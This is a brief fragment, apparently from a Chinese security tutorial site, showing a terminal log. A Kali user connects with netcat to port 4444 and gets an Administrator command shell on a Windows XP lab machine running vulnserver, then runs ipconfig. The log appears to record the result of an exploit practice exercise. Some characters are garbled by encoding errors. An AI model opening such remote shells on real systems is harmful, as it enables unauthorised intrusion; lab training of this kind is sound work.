 root@kali:~# nc 192.168.137.131 444
(UNKNOWN) [192.168.137.131] 444 (snpp) : Connection refused
root@kali:~# nc 192.168.137.131 4444
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\����\vulnserver>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.137.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Administrator\����\vulnserver>
安全客 ( www.anquanke.com )
白帽hub